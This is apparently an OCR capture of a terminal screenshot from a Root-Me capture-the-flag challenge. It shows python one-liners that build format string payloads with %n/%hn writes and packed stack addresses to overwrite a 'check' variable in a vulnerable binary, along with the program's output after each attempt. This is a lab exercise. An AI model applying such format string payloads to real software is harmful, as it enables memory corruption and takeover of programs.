 Challenges/App - Syste...
novitoll@kali: ~/kali-mo...
%08x --- print 8 symbol...
02:40 PM
novitoll@kali: ~/kali-mount/root-me
File Actions Edit View Help
check=0×beef
app-systeme-ch14@challenge02:~$ man 3 printf
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$ 0×bffffaea^C
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$ ./ch14 "$(python -c 'print "\xe8\xfa\xff\xbf\xea\xfa\xff\xbf" + "%48875x%9$n" + "%8126%10$n"')"
check at 0×bffffad8
argv[1] = [%48875x%9$n%8126%10$n]
fmt=[    ]
check=0×4030201
app-systeme-ch14@challenge02:~$ ./ch14 "$(python -c 'print "\xd8\xfa\xff\xbf\xda\xfa\xff\xbf" + "%48875x%9$n" + "%8126%10$n"')"
check at 0×bffffad8
argv[1] = [%48875x%9$n%8126%10$n]
fsociety
You are on the right way !
fmt=[ ]
check=0×bef3
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$ ./ch14 "$(python -c 'print "\xd8\xfa\xff\xbf\xda\xfa\xff\xbf" + "%48875x%9$hn" + "%8126%10$hn"')"
check at 0×bffffad8
argv[1] = [%48875x%9$hn%8126%10$hn]
You are on the right way !
fmt=[ ]
check=0×403bef3
app-systeme-ch14@challenge02:~$ ./ch14 "$(python -c 'print "\xd8\xfa\xff\xbf\xda\xfa\xff\xbf" + "%48871x%9$hn" + "%8126%10$hn"')"
check at 0×bffffad8
argv[1] = [%48871x%9$hn%8126%10$hn]
You are on the right way !
fmt=[ ]
check=0×403beef
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$ ./ch14 "$(python -c 'print "\xd8\xfa\xff\xbf\xda\xfa\xff\xbf" + "%48871x%9$hn" + "%8126%10$hn"')"
Activate Windows
Go to Settings to activate Windows.
[0] 0:ssh* "kali" 14:40 28-Apr-20